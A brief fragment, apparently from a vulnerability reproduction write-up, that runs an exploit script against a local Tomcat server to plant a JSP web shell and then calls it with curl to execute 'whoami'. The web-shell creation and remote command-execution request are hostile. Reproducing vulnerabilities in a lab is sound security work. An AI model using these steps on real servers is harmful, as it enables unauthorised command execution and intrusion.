
Use the above exploit to reproduce the vulnerability,
which will generate a jsp file, then access it to execute
commands.
python3 exp.py --url http://localhost:8082

curl "http://localhost:8082/tomcatwar.jsp?
pwd=j&cmd=whoami"